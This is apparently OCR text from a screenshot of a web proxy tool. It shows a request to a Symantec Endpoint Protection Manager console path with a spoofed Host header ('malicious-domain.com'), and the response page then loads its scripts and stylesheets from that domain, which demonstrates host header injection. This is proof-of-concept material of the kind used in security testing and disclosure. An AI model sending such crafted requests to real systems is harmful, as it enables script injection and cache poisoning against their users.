 Go
Cancel
<
>
Target: https://1 8443
?
Request
Raw
Params
Headers
Hex
GET /console/apps/sepm HTTP/1.1
Cookie: 5 =
Host: malicious-domain.com
X-Forwarded-Host: 1 :8443
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML,
like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Content-Length: 2
Response
Raw
Headers
Hex
HTML
Render
WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE, OR NONINFRINGEMENT. IN NO EVENT WILL
BROADCOM BE LIABLE TO THE END USER
OR ANY THIRD PARTY FOR ANY LOSS OR DAMAGE, DIRECT OR INDIRECT, FROM THE USE OF
THIS DOCUMENTATION, INCLUDING
WITHOUT LIMITATION, LOST PROFITS, LOST INVESTMENT, BUSINESS INTERRUPTION,
GOODWILL, OR LOST DATA, EVEN IF
BROADCOM IS EXPRESSLY ADVISED IN ADVANCE OF THE POSSIBILITY OF SUCH LOSS OR
DAMAGE.
-->
<html class="framePage">
<head>
<title>Initializing...</title>
<script type="text/javascript"
src="https://malicious-domain.com/console/scripts/ajaxswing/AjaxSwing_init.js">
</script>
<link rel="stylesheet" type="text/css"
href="https://malicious-domain.com/console/Light_docs/css/ajaxswing/styles_comm
on.css">
</head>
<body class="framePage" onload="initializeAndSubmit('/console')">
<!--
Copyright (c) 2020 Broadcom. All rights reserved. The term "Broadcom" refers
to Broadcom Inc. and/or its subsidiaries.
This software and all information contained therein is confidential and
proprietary and shall not be